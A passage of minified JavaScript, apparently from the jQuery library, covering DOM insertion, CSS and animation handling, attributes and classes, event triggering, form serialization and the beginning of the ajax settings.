t,n,i,r=E.event.special,s=0;void 0!==(n=e[s]);s++)if(g(n)){if(t=n[w.expando]){if(t.events)for(i in t.events)r[i]?E.event.remove(n,i):E.removeEvent(n,i,t.handle);n[w.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return d(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=ze(this,e)).insertBefore(e,t.firstChild)})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(P(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(P(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return O(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(P(this)),t)&&t.replaceChild(e,this)},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,o){E.fn[e]=function(e){for(var t,n=[],i=E(e),r=i.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),E(i[s])[o](t),N.apply(n,t.get());return this.pushStack(n)}});function Ne(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function qe(e,t,n){var i,r={};for(i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=r[i];return n}var He,$e,We,Fe,Ve,Xe,Ye,r,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=/^--/,Ke=new RegExp(h.join("|"),"i"),s="[\\x20\\t\\r\\n\\f]",Qe=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g");function Ze(){var e;r&&(Ye.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",C.appendChild(Ye).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Je(e.marginLeft),r.style.right="60%",Fe=36===Je(e.right),$e=36===Je(e.width),r.style.position="absolute",We=12===Je(r.offsetWidth/3),C.removeChild(Ye),r=null)}function Je(e){return Math.round(parseFloat(e))}function et(e,t,n){var i,r=Ue.test(t),s=e.style;return(n=n||Ne(e))&&(i=n.getPropertyValue(t)||n[t],""!==(i=r?i&&(i.replace(Qe,"$1")||void 0):i)||S(e)||(i=E.style(e,t)),!v.pixelBoxStyles())&&Ge.test(i)&&Ke.test(t)&&(r=s.width,e=s.minWidth,t=s.maxWidth,s.minWidth=s.maxWidth=s.width=i,i=n.width,s.width=r,s.minWidth=e,s.maxWidth=t),void 0!==i?i+"":i}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ye=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return Ze(),$e},pixelBoxStyles:function(){return Ze(),Fe},pixelPosition:function(){return Ze(),He},reliableMarginLeft:function(){return Ze(),Xe},scrollboxSize:function(){return Ze(),We},reliableTrDimensions:function(){var e,t,n;return null==Ve&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",C.appendChild(e).appendChild(t).appendChild(n),n=x.getComputedStyle(t),Ve=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,C.removeChild(e)),Ve}}));var nt=["Webkit","Moz","ms"],it=T.createElement("div").style,rt={};function st(e){var t=E.cssProps[e]||rt[e];return t||(e in it?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in it)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var i=ge.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,r,s){var o="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(l+=E.css(e,n+h[o],!0,r)),i?("content"===n&&(l-=E.css(e,"padding"+h[o],!0,r)),"margin"!==n&&(l-=E.css(e,"border"+h[o]+"Width",!0,r))):(l+=E.css(e,"padding"+h[o],!0,r),"padding"!==n?l+=E.css(e,"border"+h[o]+"Width",!0,r):a+=E.css(e,"border"+h[o]+"Width",!0,r));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l}function dt(e,t,n){var i=Ne(e),r=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=r,o=et(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===E.css(e,"boxSizing",!1,i),s=a in e)&&(o=e[a]),(o=parseFloat(o)||0)+ct(e,t,n||(r?"border":"content"),s,i,o)+"px"}function o(e,t,n,i,r){return new o.prototype.init(e,t,n,i,r)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,o,a=b(t),l=Ue.test(t),u=e.style;if(l||(t=st(a)),o=E.cssHooks[t]||E.cssHooks[a],void 0===n)return o&&"get"in o&&void 0!==(r=o.get(e,!1,i))?r:u[t];"string"===(s=typeof n)&&(r=ge.exec(n))&&r[1]&&(n=be(e,t,r),s="number"),null==n||n!=n||("number"!==s||l||(n+=r&&r[3]||(E.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,i)))||(l?u.setProperty(t,n):u[t]=n)}},css:function(e,t,n,i){var r,s=b(t);return Ue.test(t)||(t=st(s)),"normal"===(r=void 0===(r=(s=E.cssHooks[t]||E.cssHooks[s])&&"get"in s?s.get(e,!0,n):r)?et(e,t,i):r)&&t in lt&&(r=lt[t]),(""===n||n)&&(s=parseFloat(r),!0===n||isFinite(s))?s||0:r}}),E.each(["height","width"],function(e,o){E.cssHooks[o]={get:function(e,t,n){if(t)return!ot.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,o,n):qe(e,at,function(){return dt(e,o,n)})},set:function(e,t,n){var i=Ne(e),r=!v.scrollboxSize()&&"absolute"===i.position,s=(r||n)&&"border-box"===E.css(e,"boxSizing",!1,i),n=n?ct(e,o,n,s,i):0;return s&&r&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(i[o])-ct(e,o,"border",!1,i)-.5)),n&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[o]=t,t=E.css(e,o)),ut(0,t,n)}}}),E.cssHooks.marginLeft=tt(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-qe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(r,s){E.cssHooks[r+s]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+h[t]+s]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(E.cssHooks[r+s].set=ut)}),E.fn.extend({css:function(e,t){return d(this,function(e,t,n){var i,r,s={},o=0;if(Array.isArray(t)){for(i=Ne(e),r=t.length;o<r;o++)s[t[o]]=E.css(e,t[o],!1,i);return s}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=o).prototype={constructor:o,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(E.cssNumber[n]?"":"px")},cur:function(){var e=o.propHooks[this.prop];return(e&&e.get?e:o.propHooks._default).get(this)},run:function(e){var t,n=o.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:o.propHooks._default).set(this),this}}).init.prototype=o.prototype,(o.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[st(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=o.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=o.prototype.init,E.fx.step={};var A,ht,L,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(mt):x.setTimeout(mt,E.fx.interval),E.fx.tick())}function vt(){return x.setTimeout(function(){A=void 0}),A=Date.now()}function gt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=h[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function yt(e,t,n){for(var i,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,o=r.length;s<o;s++)if(i=r[s].call(n,t,e))return i}function D(r,e,t){var n,s,i,o,a,l,u,c=0,d=D.prefilters.length,h=E.Deferred().always(function(){delete f.elem}),f=function(){if(!s){for(var e=A||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,i=p.tweens.length;n<i;n++)p.tweens[n].run(t);if(h.notifyWith(r,[p,t,e]),t<1&&i)return e;i||h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p])}return!1},p=h.promise({elem:r,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:A||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=E.Tween(r,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!s){for(s=!0;t<n;t++)p.tweens[t].run(1);e?(h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p,e])):h.rejectWith(r,[p,e])}return this}}),m=p.props,v=m,g=p.opts.specialEasing;for(i in v)if(a=g[o=b(i)],l=v[i],Array.isArray(l)&&(a=l[1],l=v[i]=l[0]),i!==o&&(v[o]=l,delete v[i]),(u=E.cssHooks[o])&&"expand"in u)for(i in l=u.expand(l),delete v[o],l)i in v||(v[i]=l[i],g[i]=a);else g[o]=a;for(;c<d;c++)if(n=D.prefilters[c].call(p,r,m,p.opts))return y(n.stop)&&(E._queueHooks(p.elem,p.opts.queue).stop=n.stop.bind(n)),n;return E.map(m,yt,p),y(p.opts.start)&&p.opts.start.call(r,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),E.fx.timer(E.extend(f,{elem:r,anim:p,queue:p.opts.queue})),p}E.Animation=E.extend(D,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ge.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=y(e)?(t=e,["*"]):e.match(_)).length;i<r;i++)n=e[i],D.tweeners[n]=D.tweeners[n]||[],D.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,o,a,l,u,c="width"in t||"height"in t,d=this,h={},f=e.style,p=e.nodeType&&ve(e),m=w.get(e,"fxshow");for(i in n.queue||(null==(o=E._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,d.always(function(){d.always(function(){o.unqueued--,E.queue(e,"fx").length||o.empty.fire()})})),t)if(r=t[i],ft.test(r)){if(delete t[i],s=s||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||E.style(e,i)}if((l=!E.isEmptyObject(t))||!E.isEmptyObject(h))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=w.get(e,"display")),"none"===(c=E.css(e,"display"))&&(u?c=u:(k([e],!0),u=e.style.display||u,c=E.css(e,"display"),k([e]))),"inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=w.access(e,"fxshow",{display:u}),s&&(m.hidden=!p),p&&k([e],!0),d.done(function(){for(i in p||k([e]),w.remove(e,"fxshow"),h)E.style(e,i,h[i])})),l=yt(p?m[i]:0,i,d),i in m||(m[i]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),E.speed=function(e,t,n){var i=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=D(this,E.extend({},t),o);(s||w.get(this,"finish"))&&e.stop(!0)}var s=E.isEmptyObject(t),o=E.speed(e,n,i);return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(r,e,s){function o(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=E.timers,i=w.get(this);if(t)i[t]&&i[t].stop&&o(i[t]);else for(t in i)i[t]&&i[t].stop&&pt.test(t)&&o(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(s),e=!1,n.splice(t,1));!e&&s||E.dequeue(this,r)})},finish:function(o){return!1!==o&&(o=o||"fx"),this.each(function(){var e,t=w.get(this),n=t[o+"queue"],i=t[o+"queueHooks"],r=E.timers,s=n?n.length:0;for(t.finish=!0,E.queue(this,o,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===o&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,i){var r=E.fn[i];E.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(gt(i,!0),e,t,n)}}),E.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){E.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(A=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),A=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ht||(ht=!0,mt())},E.fx.stop=function(){ht=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(i,e){return i=E.fx&&E.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},L=T.createElement("input"),e=T.createElement("select").appendChild(T.createElement("option")),L.type="checkbox",v.checkOn=""!==L.value,v.optSelected=e.selected,(L=T.createElement("input")).value="t",L.type="radio",v.radioValue="t"===L.value;var bt,wt=E.expr.attrHandle,xt=(E.fn.extend({attr:function(e,t){return d(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?E.prop(e,t,n):(1===s&&E.isXMLDoc(e)||(r=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=E.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){var n;if(!v.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(_);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var o=wt[t]||E.find.attr;wt[t]=function(e,t,n){var i,r,s=t.toLowerCase();return n||(r=wt[s],wt[s]=i,i=null!=o(e,t,n)?s:null,wt[s]=r),i}}),/^(?:input|select|textarea|button)$/i),Tt=/^(?:a|area)$/i;function z(e){return(e.match(_)||[]).join(" ")}function R(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}E.fn.extend({prop:function(e,t){return d(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(e)||(t=E.propFix[t]||t,r=E.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).addClass(t.call(this,e,R(this)))}):(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)r=e[s],n.indexOf(" "+r+" ")<0&&(n+=r+" ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this},removeClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).removeClass(t.call(this,e,R(this)))}):arguments.length?(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)for(r=e[s];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,i,r,s,o=typeof t,a="string"==o||Array.isArray(t);return y(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,R(this),n),n)}):"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):(e=Et(t),this.each(function(){if(a)for(s=E(this),r=0;r<e.length;r++)i=e[r],s.hasClass(i)?s.removeClass(i):s.addClass(i);else void 0!==t&&"boolean"!=o||((i=R(this))&&w.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&w.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+z(R(t))+" ").indexOf(i))return!0;return!1}});function _t(e){e.stopPropagation()}var Ct=/\r/g,St=(E.fn.extend({val:function(t){var n,e,i,r=this[0];return arguments.length?(i=y(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):r?(n=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(Ct,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:z(E.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,r="select-one"===e.type,s=r?null:[],o=r?i+1:n.length,a=i<0?o:r?i:0;a<o;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=E(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,s=E.makeArray(t),o=r.length;o--;)((i=r[o]).selected=-1<E.inArray(E.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(E.extend(E.event,{trigger:function(e,t,n,i){var r,s,o,a,l,u,c,d=[n||T],h=W.call(e,"type")?e.type:e,f=W.call(e,"namespace")?e.namespace.split("."):[],p=c=s=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(h+E.event.triggered)&&(-1<h.indexOf(".")&&(h=(f=h.split(".")).shift(),f.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[E.expando]?e:new E.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),u=E.event.special[h]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!m(n)){for(o=u.delegateType||h,St.test(o+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),s=p;s===(n.ownerDocument||T)&&d.push(s.defaultView||s.parentWindow||x)}for(r=0;(p=d[r++])&&!e.isPropagationStopped();)c=p,e.type=1<r?o:u.bindType||h,(l=(w.get(p,"events")||Object.create(null))[e.type]&&w.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&g(p)&&(e.result=l.apply(p,t),!1===e.result)&&e.preventDefault();return e.type=h,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!g(n)||a&&y(n[h])&&!m(n)&&((s=n[a])&&(n[a]=null),E.event.triggered=h,e.isPropagationStopped()&&c.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&c.removeEventListener(h,_t),E.event.triggered=void 0,s)&&(n[a]=s),e.result}},simulate:function(e,t,n){n=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(n,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){E.event.simulate(i,e.target,E.event.fix(e))}E.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i);t||e.addEventListener(n,r,!0),w.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i)-1;t?w.access(e,i,t):(e.removeEventListener(n,r,!0),w.remove(e,i))}}}),x.location),Mt={guid:Date.now()},Pt=/\?/,Ot=(E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),At=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,s){if(Array.isArray(e))E.each(e,function(e,t){r||Ot.test(i)?s(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==p(e))s(i,e);else for(var t in e)n(i+"["+t+"]",e[t],r,s)}(i,e[i],t,n);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var zt=/%20/g,Rt=/#.*$/,jt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Bt=/^(?:GET|HEAD)$/,Nt=/^\/\//,qt={},Ht={},$t="*/".concat("*"),Wt=T.createElement("a");function Ft(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(_)||[];if(y(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(s[n]=s[n]||[]).unshift(t)):(s[n]=s[n]||[]).push(t)}}function Vt(t,i,r,s){var o={},a=t===Ht;function l(e){var n;return o[e]=!0,E.each(t[e]||[],function(e,t){t=t(i,r,s);return"string"!=typeof t||a||o[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!o["*"]&&l("*")}function Xt(e,t){var n,i,r=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&E.extend(!0,e,i),e}Wt.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, 